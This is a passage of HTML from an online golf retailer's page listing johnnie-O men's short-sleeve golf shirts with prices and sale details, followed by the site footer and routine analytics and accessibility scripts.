class="SSRLGV-Item"><div class="SSRLGVI-Image"><a href="https://www.golflocker.com/johnnie-O-Boggings-Golf-Shirts" onclick="ItemPage.Popup({ItemID:23144,DeptID:17,URL:'https://www.golflocker.com/johnnie-O-Boggings-Golf-Shirts',URLExtra:''});return PS.NoDefault(event);"><span class="ImageMerge" data-merge-set="SSGalleryView" data-merge-image="000/05A/68/gallery_s59222.jpg*johnnie-O Boggings Golf Shirts" data-merge-config="{&quot;Width&quot;:220,&quot;Height&quot;:220,&quot;Quality&quot;:&quot;600:50,70&quot;,&quot;Path&quot;:&quot;\/images\/items\/auto\/&quot;}"></span></a></div><div class="SSRLGVI-Color">2 colors available</div><div class="SSRLGVI-Name"><a href="https://www.golflocker.com/johnnie-O-Boggings-Golf-Shirts" onclick="ItemPage.Popup({ItemID:23144,DeptID:17,URL:'https://www.golflocker.com/johnnie-O-Boggings-Golf-Shirts',URLExtra:''}); return PS.NoDefault(event);">johnnie-O Boggings Golf Shirts</a></div><div class="SSRLGVI-Price"><div class="SSRLGVIP-Line0"><div class="SSRLGVIP-Price"><span class="SSRLGVIP-PriceSymbol">$</span>97.95</div></div></div><div class="SSRLGVI-StatusIcon"><ul class="SS-StatusIconList"><li class="FreeShipping">Free Shipping</li><li class="New">New</li><li class="Men">Men</li><li class="Customize">Customize It</li></ul></div></div><div class="SSRLGV-Item"><div class="SSRLGVI-Image"><a href="https://www.golflocker.com/johnnie-O-Dru-Golf-Shirts" onclick="ItemPage.Popup({ItemID:23145,DeptID:17,URL:'https://www.golflocker.com/johnnie-O-Dru-Golf-Shirts',URLExtra:''});return PS.NoDefault(event);"><span class="ImageMerge" data-merge-set="SSGalleryView" data-merge-image="000/05A/69/gallery_s59223.jpg*johnnie-O Dru Golf Shirts"></span></a></div><div class="SSRLGVI-Color">2 colors available</div><div class="SSRLGVI-Name"><a href="https://www.golflocker.com/johnnie-O-Dru-Golf-Shirts" onclick="ItemPage.Popup({ItemID:23145,DeptID:17,URL:'https://www.golflocker.com/johnnie-O-Dru-Golf-Shirts',URLExtra:''}); return PS.NoDefault(event);">johnnie-O Dru Golf Shirts</a></div><div class="SSRLGVI-Price"><div class="SSRLGVIP-Line0"><div class="SSRLGVIP-Price"><span class="SSRLGVIP-PriceSymbol">$</span>88.95</div></div></div><div class="SSRLGVI-StatusIcon"><ul class="SS-StatusIconList"><li class="FreeShipping">Free Shipping</li><li class="New">New</li><li class="Men">Men</li><li class="Customize">Customize It</li></ul></div></div><div class="SSRLGV-Item"><div class="SSRLGVI-Image"><a href="https://www.golflocker.com/johnnie-O-Rud-Golf-Shirts" onclick="ItemPage.Popup({ItemID:23146,DeptID:17,URL:'https://www.golflocker.com/johnnie-O-Rud-Golf-Shirts',URLExtra:''});return PS.NoDefault(event);"><span class="ImageMerge" data-merge-set="SSGalleryView" data-merge-image="000/05A/6A/gallery_s59225.jpg*johnnie-O Rud Golf Shirts"></span></a></div><div class="SSRLGVI-Color">2 colors available</div><div class="SSRLGVI-Name"><a href="https://www.golflocker.com/johnnie-O-Rud-Golf-Shirts" onclick="ItemPage.Popup({ItemID:23146,DeptID:17,URL:'https://www.golflocker.com/johnnie-O-Rud-Golf-Shirts',URLExtra:''}); return PS.NoDefault(event);">johnnie-O Rud Golf Shirts</a></div><div class="SSRLGVI-Price"><div class="SSRLGVIP-Line0"><div class="SSRLGVIP-Price"><span class="SSRLGVIP-PriceSymbol">$</span>104.95</div></div></div><div class="SSRLGVI-StatusIcon"><ul class="SS-StatusIconList"><li class="FreeShipping">Free Shipping</li><li class="New">New</li><li class="Men">Men</li><li class="Customize">Customize It</li></ul></div></div><div class="SSRLGV-Item"><div class="SSRLGVI-Image"><a href="https://www.golflocker.com/johnnie-O-Torres-Golf-Shirts" onclick="ItemPage.Popup({ItemID:23147,DeptID:17,URL:'https://www.golflocker.com/johnnie-O-Torres-Golf-Shirts',URLExtra:''});return PS.NoDefault(event);"><span class="ImageMerge" data-merge-set="SSGalleryView" data-merge-image="000/05A/6B/gallery_s59228.jpg*johnnie-O Torres Golf Shirts"></span></a></div><div class="SSRLGVI-Color">2 colors available</div><div class="SSRLGVI-Name"><a href="https://www.golflocker.com/johnnie-O-Torres-Golf-Shirts" onclick="ItemPage.Popup({ItemID:23147,DeptID:17,URL:'https://www.golflocker.com/johnnie-O-Torres-Golf-Shirts',URLExtra:''}); return PS.NoDefault(event);">johnnie-O Torres Golf Shirts</a></div><div class="SSRLGVI-Price"><div class="SSRLGVIP-Line0"><div class="SSRLGVIP-Price"><span class="SSRLGVIP-PriceSymbol">$</span>104.95</div></div></div><div class="SSRLGVI-StatusIcon"><ul class="SS-StatusIconList"><li class="FreeShipping">Free Shipping</li><li class="New">New</li><li class="Men">Men</li><li class="Customize">Customize It</li></ul></div></div><div class="SSRLGV-Item"><div class="SSRLGVI-Image"><a href="https://www.golflocker.com/johnnie-O-Coupe-Golf-Shirts" onclick="ItemPage.Popup({ItemID:23149,DeptID:17,URL:'https://www.golflocker.com/johnnie-O-Coupe-Golf-Shirts',URLExtra:''});return PS.NoDefault(event);"><span class="ImageMerge" data-merge-set="SSGalleryView" data-merge-image="000/05A/6D/gallery_s59231.jpg*johnnie-O Coupe Golf Shirts"></span></a></div><div class="SSRLGVI-Color">2 colors available</div><div class="SSRLGVI-Name"><a href="https://www.golflocker.com/johnnie-O-Coupe-Golf-Shirts" onclick="ItemPage.Popup({ItemID:23149,DeptID:17,URL:'https://www.golflocker.com/johnnie-O-Coupe-Golf-Shirts',URLExtra:''}); return PS.NoDefault(event);">johnnie-O Coupe Golf Shirts</a></div><div class="SSRLGVI-Price"><div class="SSRLGVIP-Line0"><div class="SSRLGVIP-Price"><span class="SSRLGVIP-PriceSymbol">$</span>104.95</div></div></div><div class="SSRLGVI-StatusIcon"><ul class="SS-StatusIconList"><li class="FreeShipping">Free Shipping</li><li class="New">New</li><li class="Men">Men</li><li class="Customize">Customize It</li></ul></div></div><div class="SSRLGV-Item"><div class="SSRLGVI-Image"><a href="https://www.golflocker.com/johnnie-O-Prawn-Golf-Shirts" onclick="ItemPage.Popup({ItemID:23148,DeptID:17,URL:'https://www.golflocker.com/johnnie-O-Prawn-Golf-Shirts',URLExtra:''});return PS.NoDefault(event);"><span class="ImageMerge" data-merge-set="SSGalleryView" data-merge-image="000/05A/6C/gallery_s59230.jpg*johnnie-O Prawn Golf Shirts"></span></a></div><div class="SSRLGVI-Color">1 color available</div><div class="SSRLGVI-Name"><a href="https://www.golflocker.com/johnnie-O-Prawn-Golf-Shirts" onclick="ItemPage.Popup({ItemID:23148,DeptID:17,URL:'https://www.golflocker.com/johnnie-O-Prawn-Golf-Shirts',URLExtra:''}); return PS.NoDefault(event);">johnnie-O Prawn Golf Shirts</a></div><div class="SSRLGVI-Price"><div class="SSRLGVIP-Line0"><div class="SSRLGVIP-Price"><span class="SSRLGVIP-PriceSymbol">$</span>104.95</div></div></div><div class="SSRLGVI-StatusIcon"><ul class="SS-StatusIconList"><li class="FreeShipping">Free Shipping</li><li class="New">New</li><li class="Men">Men</li><li class="Customize">Customize It</li></ul></div></div><div class="SSRLGV-Item"><div class="SSRLGVI-Image"><a href="https://www.golflocker.com/johnnie-O-Tee-Party-Golf-Shirts" onclick="ItemPage.Popup({ItemID:23153,DeptID:17,URL:'https://www.golflocker.com/johnnie-O-Tee-Party-Golf-Shirts',URLExtra:''});return PS.NoDefault(event);"><span class="ImageMerge" data-merge-set="SSGalleryView" data-merge-image="000/05A/71/gallery_s59236.jpg*johnnie-O Tee Party Golf Shirts"></span></a></div><div class="SSRLGVI-Color">1 color available</div><div class="SSRLGVI-Name"><a href="https://www.golflocker.com/johnnie-O-Tee-Party-Golf-Shirts" onclick="ItemPage.Popup({ItemID:23153,DeptID:17,URL:'https://www.golflocker.com/johnnie-O-Tee-Party-Golf-Shirts',URLExtra:''}); return PS.NoDefault(event);">johnnie-O Tee Party Golf Shirts</a></div><div class="SSRLGVI-Price"><div class="SSRLGVIP-Line0"><div class="SSRLGVIP-Price"><span class="SSRLGVIP-PriceSymbol">$</span>114.95</div></div></div><div class="SSRLGVI-StatusIcon"><ul class="SS-StatusIconList"><li class="FreeShipping">Free Shipping</li><li class="New">New</li><li class="Men">Men</li><li class="Customize">Customize It</li></ul></div></div><div class="SSRLGV-Item"><div class="SSRLGVI-Image"><a href="https://www.golflocker.com/johnnie-O-Minty-Golf-Shirts" onclick="ItemPage.Popup({ItemID:23155,DeptID:17,URL:'https://www.golflocker.com/johnnie-O-Minty-Golf-Shirts',URLExtra:''});return PS.NoDefault(event);"><span class="ImageMerge" data-merge-set="SSGalleryView" data-merge-image="000/05A/73/gallery_s59238.jpg*johnnie-O Minty Golf Shirts"></span></a></div><div class="SSRLGVI-Color">1 color available</div><div class="SSRLGVI-Name"><a href="https://www.golflocker.com/johnnie-O-Minty-Golf-Shirts" onclick="ItemPage.Popup({ItemID:23155,DeptID:17,URL:'https://www.golflocker.com/johnnie-O-Minty-Golf-Shirts',URLExtra:''}); return PS.NoDefault(event);">johnnie-O Minty Golf Shirts</a></div><div class="SSRLGVI-Price"><div class="SSRLGVIP-Line0"><div class="SSRLGVIP-Price"><span class="SSRLGVIP-PriceSymbol">$</span>104.95</div></div></div><div class="SSRLGVI-StatusIcon"><ul class="SS-StatusIconList"><li class="FreeShipping">Free Shipping</li><li class="New">New</li><li class="Men">Men</li><li class="Customize">Customize It</li></ul></div></div><div class="SSRLGV-Item"><div class="SSRLGVI-Image"><a href="https://www.golflocker.com/johnnie-O-Toco-Golf-Shirts" onclick="ItemPage.Popup({ItemID:23154,DeptID:17,URL:'https://www.golflocker.com/johnnie-O-Toco-Golf-Shirts',URLExtra:''});return PS.NoDefault(event);"><span class="ImageMerge" data-merge-set="SSGalleryView" data-merge-image="000/05A/72/gallery_s59237.jpg*johnnie-O Toco Golf Shirts"></span></a></div><div class="SSRLGVI-Color">1 color available</div><div class="SSRLGVI-Name"><a href="https://www.golflocker.com/johnnie-O-Toco-Golf-Shirts" onclick="ItemPage.Popup({ItemID:23154,DeptID:17,URL:'https://www.golflocker.com/johnnie-O-Toco-Golf-Shirts',URLExtra:''}); return PS.NoDefault(event);">johnnie-O Toco Golf Shirts</a></div><div class="SSRLGVI-Price"><div class="SSRLGVIP-Line0"><div class="SSRLGVIP-Price"><span class="SSRLGVIP-PriceSymbol">$</span>104.95</div></div></div><div class="SSRLGVI-StatusIcon"><ul class="SS-StatusIconList"><li class="FreeShipping">Free Shipping</li><li class="New">New</li><li class="Men">Men</li><li class="Customize">Customize It</li></ul></div></div><div class="SSRLGV-Item"><div class="SSRLGVI-Image"><a href="https://www.golflocker.com/johnnie-O-Backcourt-Golf-Shirts" onclick="ItemPage.Popup({ItemID:23151,DeptID:17,URL:'https://www.golflocker.com/johnnie-O-Backcourt-Golf-Shirts',URLExtra:''});return PS.NoDefault(event);"><span class="ImageMerge" data-merge-set="SSGalleryView" data-merge-image="000/05A/6F/gallery_s59234.jpg*johnnie-O Backcourt Golf Shirts"></span></a></div><div class="SSRLGVI-Color">1 color available</div><div class="SSRLGVI-Name"><a href="https://www.golflocker.com/johnnie-O-Backcourt-Golf-Shirts" onclick="ItemPage.Popup({ItemID:23151,DeptID:17,URL:'https://www.golflocker.com/johnnie-O-Backcourt-Golf-Shirts',URLExtra:''}); return PS.NoDefault(event);">johnnie-O Backcourt Golf Shirts</a></div><div class="SSRLGVI-Price"><div class="SSRLGVIP-Line0"><div class="SSRLGVIP-Price"><span class="SSRLGVIP-PriceSymbol">$</span>114.95</div></div></div><div class="SSRLGVI-StatusIcon"><ul class="SS-StatusIconList"><li class="FreeShipping">Free Shipping</li><li class="New">New</li><li class="Men">Men</li><li class="Customize">Customize It</li></ul></div></div><div class="SSRLGV-Item"><div class="SSRLGVI-Image"><a href="https://www.golflocker.com/johnnie-O-Charmer-Golf-Shirts" onclick="ItemPage.Popup({ItemID:23150,DeptID:17,URL:'https://www.golflocker.com/johnnie-O-Charmer-Golf-Shirts',URLExtra:''});return PS.NoDefault(event);"><span class="ImageMerge" data-merge-set="SSGalleryView" data-merge-image="000/05A/6E/gallery_s59233.jpg*johnnie-O Charmer Golf Shirts"></span></a></div><div class="SSRLGVI-Color">1 color available</div><div class="SSRLGVI-Name"><a href="https://www.golflocker.com/johnnie-O-Charmer-Golf-Shirts" onclick="ItemPage.Popup({ItemID:23150,DeptID:17,URL:'https://www.golflocker.com/johnnie-O-Charmer-Golf-Shirts',URLExtra:''}); return PS.NoDefault(event);">johnnie-O Charmer Golf Shirts</a></div><div class="SSRLGVI-Price"><div class="SSRLGVIP-Line0"><div class="SSRLGVIP-Price"><span class="SSRLGVIP-PriceSymbol">$</span>104.95</div></div></div><div class="SSRLGVI-StatusIcon"><ul class="SS-StatusIconList"><li class="FreeShipping">Free Shipping</li><li class="New">New</li><li class="Men">Men</li><li class="Customize">Customize It</li></ul></div></div><div class="SSRLGV-Item"><div class="SSRLGVI-Image"><a href="https://www.golflocker.com/johnnie-O-Ralph-Golf-Shirts" onclick="ItemPage.Popup({ItemID:23152,DeptID:17,URL:'https://www.golflocker.com/johnnie-O-Ralph-Golf-Shirts',URLExtra:''});return PS.NoDefault(event);"><span class="ImageMerge" data-merge-set="SSGalleryView" data-merge-image="000/05A/70/gallery_s59235.jpg*johnnie-O Ralph Golf Shirts"></span></a></div><div class="SSRLGVI-Color">1 color available</div><div class="SSRLGVI-Name"><a href="https://www.golflocker.com/johnnie-O-Ralph-Golf-Shirts" onclick="ItemPage.Popup({ItemID:23152,DeptID:17,URL:'https://www.golflocker.com/johnnie-O-Ralph-Golf-Shirts',URLExtra:''}); return PS.NoDefault(event);">johnnie-O Ralph Golf Shirts</a></div><div class="SSRLGVI-Price"><div class="SSRLGVIP-Line0"><div class="SSRLGVIP-Price"><span class="SSRLGVIP-PriceSymbol">$</span>114.95</div></div></div><div class="SSRLGVI-StatusIcon"><ul class="SS-StatusIconList"><li class="FreeShipping">Free Shipping</li><li class="New">New</li><li class="Men">Men</li><li class="Customize">Customize It</li></ul></div></div><div class="SSRLGV-Item"><div class="SSRLGVI-Image"><a href="https://www.golflocker.com/johnnie-o-Birdie-Golf-Shirts" onclick="ItemPage.Popup({ItemID:16639,DeptID:17,URL:'https://www.golflocker.com/johnnie-o-Birdie-Golf-Shirts',URLExtra:''});return PS.NoDefault(event);"><span class="ImageMerge" data-merge-set="SSGalleryView" data-merge-image="000/040/FF/gallery_s44245.jpg*johnnie-O Birdie Golf Shirts"></span></a></div><div class="SSRLGVI-Color">5 colors available</div><div class="SSRLGVI-Name"><a href="https://www.golflocker.com/johnnie-o-Birdie-Golf-Shirts" onclick="ItemPage.Popup({ItemID:16639,DeptID:17,URL:'https://www.golflocker.com/johnnie-o-Birdie-Golf-Shirts',URLExtra:''}); return PS.NoDefault(event);">johnnie-O Birdie Golf Shirts</a></div><div class="SSRLGVI-Price"><div class="SSRLGVIP-Line0"><div class="SSRLGVIP-Price"><span class="SSRLGVIP-PriceSymbol">$</span>97.95</div></div></div><div class="SSRLGVI-StatusIcon"><ul class="SS-StatusIconList"><li class="FreeShipping">Free Shipping</li><li class="Men">Men</li><li class="Customize">Customize It</li></ul></div></div><div class="SSRLGV-Item"><div class="SSRLGVI-Image"><a href="https://www.golflocker.com/johnnie-o-Heathered-Original-Golf-Shirts" onclick="ItemPage.Popup({ItemID:22027,DeptID:17,URL:'https://www.golflocker.com/johnnie-o-Heathered-Original-Golf-Shirts',URLExtra:''});return PS.NoDefault(event);"><span class="ImageMerge" data-merge-set="SSGalleryView" data-merge-image="000/056/0B/gallery_s56167.jpg*johnnie-O Heathered Original Golf Shirts - ON SALE"></span></a></div><div class="SSRLGVI-Color">1 color available</div><div class="SSRLGVI-Name"><a href="https://www.golflocker.com/johnnie-o-Heathered-Original-Golf-Shirts" onclick="ItemPage.Popup({ItemID:22027,DeptID:17,URL:'https://www.golflocker.com/johnnie-o-Heathered-Original-Golf-Shirts',URLExtra:''}); return PS.NoDefault(event);">johnnie-O Heathered Original Golf Shirts - ON SALE</a></div><div class="SSRLGVI-Price"><div class="SSRLGVIP-Line0"><div class="SSRLGVIP-Price Sale"><span class="SSRLGVIP-PriceSymbol">$</span>44.50</div> <div class="SSRLGVIP-MSRP">msrp $89</div></div><div class="SSRLGVIP-Line1"><div class="SSRLGVIP-Savings">50% off, save $44.50</div><div class="SSRLGVIP-PriceOriginal">(was $88.95)</div></div><div class="SSRLGVIP-NumStyleOnSale">ALL styles <div class="SSRLGVIPNSOS-Sale">on sale!</div></div></div><div class="SSRLGVI-StatusIcon"><ul class="SS-StatusIconList"><li class="Sale">On Sale</li><li class="HottestDeal">Hottest Deal</li><li class="AlmostGone">Almost Gone</li><li class="Men">Men</li><li class="Customize">Customize It</li></ul></div></div></div></div></div><div id="SuperSearchBarB" class="SuperSearchBar"><div class="SuperSearchDataBar"><div class="SSDB-Viewing"><div class="SSDBV-Title"><span>Viewing</span></div> <div class="SSDBV-XToY"><span>1-14</span></div> of <div class="SSDBV-Total"><span>14</span></div></div><div class="SSDB-NumPerPage"><form action="#" onsubmit="return PS.NoDefault(event);"><div class="SSDBNPP-Title"><span># / page:</span></div><div class="SSDBNPP-DropDown CustomField Select"><select name="npp" title="# per page"><option value="30" selected="selected">30</option><option value="60">60</option><option value="90">90</option><option value="120">120</option><option value="180">180</option></select></div></form></div><div class="SSDB-PrevNext Hidden"><div class="SSDBPN-Prev Off"><a href="#"><span>Prev</span></a></div><div class="SSDBPN-Next Off"><a href="#"><span>Next</span></a></div></div></div></div></div></div><script type="text/javascript">
// <![CDATA[
window.Super=window.Super||[];Super.push(['Extend',{"DisplayType":1,"SortMethod":"ItemDeptLink","NumPerPage":30,"DefaultNumPerPage":30,"DefaultDisplayType":1,"PageIndex":0,"CurItemNum":14,"ReturnURL":"https:\/\/www.golflocker.com\/johnnie-o-golf-shirts","ItemURLAppend":"","PageType":"DeptManu","PageTypeFlags":0,"PageData":{"DeptID":17,"ManuID":99,"DeptFlags":0}}]);Super.push(['Extend',{DepartmentName:'Department',ManufacturerName:'Manufacturer',ItemTypeFlagsName:'Item Type Flags',AgeGenderFlagsName:'Gender',PercentOffThreshold:10,PaginationSpread:1}]);Super.push(['Extend',{"StyleCats":[[2,"Clothing Colors","Color",0,15]],"Specs":[[55,"Men's Tops Size",283,0,0,29]],"ParentSpecs":[[120,"Men's Tops Fit",18,0,3],[121,"Men's Tops Length",18,3,3]],"Depts":[[17,"Men's Short Sleeve Golf Shirts",14,0,1,"mens-golf-shirts",0,[0],[0,1]]]}]);Super.push(['Extend',{StyleFamilies:[[347,'Dark Blue',1],[348,'Light Blue',3],[370,'Dark Gray',0],[50,'Light Gray',1],[1,'Black',1],[2,'White',1],[55,'Khaki/Tan',0],[3,'Red',0],[9,'Yellow',0],[4,'Green',0],[10,'Purple',0],[14,'Orange',0],[7,'Pink',0],[8,'Brown',0],[353,'DO NOT CHOOSE THIS OR ANYTHING BELOW HERE',0]]}]);Super.push(['Extend',{SpecValues:[[1099,'XX-Small',0],[561,'X-Small',0],[429,'Small',1],[430,'Medium',12],[431,'Large',13],[1811,'Large Tall',0],[434,'X-Large',13],[1812,'X-Large Tall',0],[432,'XX-Large',12],[1624,'XX-Large Tall',0],[433,'3X-Large',4],[1623,'3X-Large Tall',0],[817,'4X-Large',0],[1620,'4X-Large Tall',1],[1778,'5X-Large',0],[1805,'5X-Large Tall',0],[1806,'6X-Large',0],[1807,'6X-Large Tall',0],[821,'XS/S',0],[818,'S/M',0],[819,'M/L',0],[820,'L/XL',0],[1062,'One Size Fits All',0],[1352,'One Size Fits Most',0],[1536,'Small (3)',0],[1537,'Medium (4)',0],[1538,'Large (5)',0],[1539,'X-Large (6)',0],[1540,'XX-Large (7)',0]]}]);Super.push(['Extend',{Manus:[[99,'johnnie-O','johnnie-o',14]]}]);Super.push(['Extend',{AgeGenderFlags:[[0,'Men',14]]}]);Super.push(['Extend',{ParentSpecValues:[[1236,'Average Fit',14],[1238,'Trim/Slim Fit',0],[1237,'Relaxed Fit',0],[1240,'Standard',13],[1241,'Longer',1],[1242,'Shorter',0]]}]);Super.push(['Extend',{DetailSpecs:[[2,'Style',15,0,4],[8,'Tops Style',14,4,4],[89,'Collegiate Logo',6,-1,0],[10,'Collar Style',6,8,1],[9,'Pocket',6,9,2],[13,'Fabric',6,11,2]],DetailSpecValues:[[7,'Classic',14],[8,'Sporty',1],[9,'Trendy',2],[10,'Casual',14],[29,'Mostly Solid',2],[20,'Thin Stripes',1],[64,'Subtle Design',11],[26,'Whimsical Graphics',1],[33,'Self-Fabric Collar',14],[30,'Chest Pocket',1],[31,'No Pocket',13],[44,'Moisture-Wicking Poly or Poly/Spandex',13],[89,'Mostly Cotton',1]]}]);Super.push(['Extend',{MinPrice:4450,MaxPrice:11495}]);Super.push(['Extend',{"Custom.DISPLAYTYPE_DETAIL":0,"Custom.DISPLAYTYPE_GALLERY":1}]);
// ]]>
</script>	</div></main>
<footer id="Footer">
	<div id="FooterNewsletter">
	<a href="#">
		<span>
			<span class="SignUp">Sign Up</span>
			<span class="ForOur">for our</span>
			<span class="Newsletter">email newsletter!</span>
		</span>
	</a>
</div>
<div id="FooterLinkListOuter">
<div id="FooterLinkListInner">
	<div id="FoterLinkListContact">
		<div id="FLLC-Logo">
		<a href="https://www.golflocker.com/">
			<span>Golf Locker</span>
		</a>
	</div>
		<div id="FLLC-TopContact">
		<a href="https://www.golflocker.com/contact-us">
			<span>Contact Us</span>
		</a>
	</div>
		<div id="FLLC-BottomContact">
		<a href="https://www.golflocker.com/contact-us">
			<span>Contact Us</span>
		</a>
	</div>
	<div id="Footer-SocialLinkList"><ul id="Footer-SLL-List" class="SiteSocialLinkList"><li class="Facebook"><a href="https://www.facebook.com/GolfLocker" target="_blank"><span>Like us on Facebook</span></a></li><li class="Instagram"><a href="https://www.instagram.com/golflocker" target="_blank"><span>Follow us on Instagram</span></a></li><li class="YouTube"><a href="https://www.youtube.com/channel/UCNObyTzJP9E0zeTQNzhm_zA" target="_blank"><span>View our YouTube channel</span></a></li><li class="Twitter"><a href="https://twitter.com/golflocker" target="_blank"><span>Follow us on Twitter</span></a></li></ul></div>	<div id="Footer-Accessibility">
		<a href="/accessibility-statement" class="AccessibilityButton" id="INDmenu-btn">
			<span>Accessibility</span>
		</a>
	</div>
</div>
<nav id="FooterLinkListMain" aria-label="Footer Links">
	<ul id="FLMM-LinkList0" class="FLLM-LinkList"><li class="Depth0">Customer Service</li><li class="Depth1"><a href="https://www.golflocker.com/contact-us">Contact Us</a></li><li class="Depth1"><a href="/shipping-information" target="_blank" onclick="PS.MeMSO.DynamicPopup('',29);return PS.NoDefault(event);">Shipping Information</a></li><li class="Depth1"><a href="/international-ordering-policy" target="_blank" onclick="PS.MeMSO.DynamicPopup('',53);return PS.NoDefault(event);">International Ordering/Shipping</a></li><li class="Depth1"><a href="/returns-exchanges-policy">Returns &amp; Exchanges</a></li><li class="Depth1"><a href="/privacy-security-policy" target="_blank" onclick="PS.MeMSO.DynamicPopup('',42);return PS.NoDefault(event);">Privacy &amp; Security</a></li><li class="Depth1"><a href="/accessibility-statement" target="_blank" onclick="PS.MeMSO.DynamicPopup('',467);return PS.NoDefault(event);">Accessibility Statement</a></li><li class="Depth1 LimitList-NotHome"><a href="https://www.golflocker.com/Plugin/GolfLocker-Home/Home.php">Home Page</a></li><li class="FLMMLL-ToggleOpenLink"><a href="#" onclick="PS.ToggleClass(this.parentNode.parentNode, 'Open');return PS.NoDefault(event);"><span>Toggle</span></a></li></ul><ul id="FLMM-LinkList1" class="FLLM-LinkList"><li class="Depth0">Your Account</li><li class="Depth1"><a href="https://www.golflocker.com/your-account">Go to Your Account</a></li><li class="Depth1"><a href="https://www.golflocker.com/OrderStatus">Check Your Order Status</a></li><li class="Depth1"><a href="https://www.golflocker.com/returns-exchanges">Make a Return</a></li><li class="Depth1"><a href="https://www.golflocker.com/favorites-list.html">Manage Your Favorites</a></li><li class="Depth1"><a href="https://www.golflocker.com/OrderStatus">Order History</a></li><li class="Depth1"><a href="https://www.golflocker.com/Plugin/AFSB-Cart-BalanceCheck/Balance.php">Check Gift Card Balance</a></li><li class="Depth1 LimitList-NotUser"><a href="https://www.golflocker.com/CreateAccount">Create an Account</a></li><li class="Depth1 LimitList-NotUser"><a href="https://www.golflocker.com/login.html">Login</a></li><li class="FLMMLL-ToggleOpenLink"><a href="#" onclick="PS.ToggleClass(this.parentNode.parentNode, 'Open');return PS.NoDefault(event);"><span>Toggle</span></a></li></ul><ul id="FLMM-LinkList2" class="FLLM-LinkList"><li class="Depth0">What's Hot</li><li class="Depth1"><a href="/personalized-golf-items">Personalized Golf Items</a></li><li class="Depth1"><a href="/custom">Custom Logo Golf Apparel</a></li><li class="Depth1"><a href="https://www.golflocker.com/golf-sale">Our Best Deals</a></li><li class="Depth1"><a href="/most-popular">Today's Most Popular</a></li><li class="Depth1"><a href="/golf-gift-cards-certificates.html">Gift Cards and Certificates</a></li><li class="Depth1"><a href="/email-updates.html">Email Specials</a></li><li class="FLMMLL-ToggleOpenLink"><a href="#" onclick="PS.ToggleClass(this.parentNode.parentNode, 'Open');return PS.NoDefault(event);"><span>Toggle</span></a></li></ul><ul id="FLMM-LinkList3" class="FLLM-LinkList"><li class="Depth0">About Us</li><li class="Depth1"><a href="/about-us">About Golf Locker</a></li><li class="Depth1"><a href="http://www.bizrate.com/reviews/golflocker.com/111053/" target="_blank">BizRate Golf Locker Reviews</a></li><li class="Depth1"><a href="/shopping-safe-guarantee" target="_blank" onclick="PS.MeMSO.DynamicPopup('',27);return PS.NoDefault(event);">100% Safe Shopping, Guaranteed</a></li><li class="Depth1"><a href="/site-map.html">Site Map</a></li><li class="FLMMLL-ToggleOpenLink"><a href="#" onclick="PS.ToggleClass(this.parentNode.parentNode, 'Open');return PS.NoDefault(event);"><span>Toggle</span></a></li></ul></nav>
</div></div>
<div id="FooterCopyright">
	<div id="FooterCopyright-GL">
		All images and text &copy; 1999 to 2026 - GolfLocker.com
	</div>
	</div>
</footer>
</div><div id="SlideMenuOuter">
	<div id="SlideMenuTitleOuter">
		<div id="SlideMenuCloseTop" class="SlideMenuClose">
			<a href="#">
				<span>Close</span>
			</a>
		</div>
		<div id="SlideMenuTitle">
			Select a Department Below:
		</div>
	</div>
	<div id="SlideMenuDDCover">
		<a href="#">
			<span>Shop by department</span>
		</a>
	</div>
	<div id="SlideMenuMain">
		<div id="SlideMenuInner"></div>
		<div id="SlideMenuCloseBottom" class="SlideMenuClose">
			<a href="#">
				<span>Close</span>
			</a>
		</div>
	</div>
</div>
	<div id="SmallMainMenu">
		<div class="SmallMainMenuClose">
			<a href="#">
				<span>Close</span>
			</a>
		</div>
		<div id="SmallMainMenuInner"></div>
		<div class="SmallMainMenuClose">
			<a href="#">
				<span>Close</span>
			</a>
		</div>
	</div>

<!-- LinkedIn -->
<script type="text/javascript">_linkedin_partner_id = "625050"; window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || []; window._linkedin_data_partner_ids.push(_linkedin_partner_id); </script><script type="text/javascript"> (function(l) { if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])}; window.lintrk.q=[]} var s = document.getElementsByTagName("script")[0]; var b = document.createElement("script"); b.type = "text/javascript";b.async = true; b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js"; s.parentNode.insertBefore(b, s);})(window.lintrk); </script>
<noscript><img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=625050&fmt=gif" /></noscript>
<!-- HotJar -->
<script>
(function(h,o,t,j,a,r){
h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
h._hjSettings={hjid:108528,hjsv:5};
a=o.getElementsByTagName('head')[0];
r=o.createElement('script');r.async=1;
r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
a.appendChild(r);
})(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<!-- RocketFuel -->
<script type='text/javascript'>
(function() {
	var w = window, d = document;
	var s = d.createElement('script');
	s.setAttribute('async', 'true');
	s.setAttribute('type', 'text/javascript');
	s.setAttribute('src', '//c1.rfihub.net/js/tc.min.js');
	var f = d.getElementsByTagName('script')[0];
	f.parentNode.insertBefore(s, f);
	if (typeof w['_rfi'] !== 'function') {
		w['_rfi']=function() {
			w['_rfi'].commands = w['_rfi'].commands || [];
			w['_rfi'].commands.push(arguments);
		};
	}
	_rfi('setArgs', 'ver', '9');
	_rfi('setArgs', 'rb', '34465');
	_rfi('setArgs', 'ca', '20793916');
	_rfi('setArgs', '_o', '34465');
	_rfi('setArgs', '_t', '20793916');
	_rfi('track');
})();
</script>
<noscript>
  <iframe src='//20793916p.rfihub.com/ca.html?rb=34465&amp;ca=20793916&amp;_o=34465&amp;_t=20793916&amp;ra=<?php
  	echo(str_replace([":", "-", " "], "", Core::$Time["DateTime"]));
  ?>' style='display:none;padding:0;margin:0' width='0' height='0'></iframe>
</noscript>
<!-- EqualWeb -->
<script>
(function(doc, head, body){
	window.interdeal = {
		sitekey  : "471840d69d91cde0c39d6da33b5daf78",
		Position : "Left",
		Menulang : "EN",
		btnStyle : {
			vPosition : ["90%", undefined],
			scale : [0.7, 0.7],
			icon : {
					type : 1,
					shape : "circle",
					outline : false
				},
			color : {
				main : "#1876c9",
				second : "#ffffff"
			}
		}
	};
	var coreCall             = doc.createElement('script');
	coreCall.src             = 'https://cdn.equalweb.com/core/2.0.2/accessibility.js';
	coreCall.defer           = true;
	coreCall.integrity       = 'sha512-qoSw5f0i8HNkxw/CGLQyisq1wMNj695s0JAcWXaJ9bhO5l6UBCXQ7BXpfHUxl5cyJsBouPcvht3fh32LZKQbyQ==';
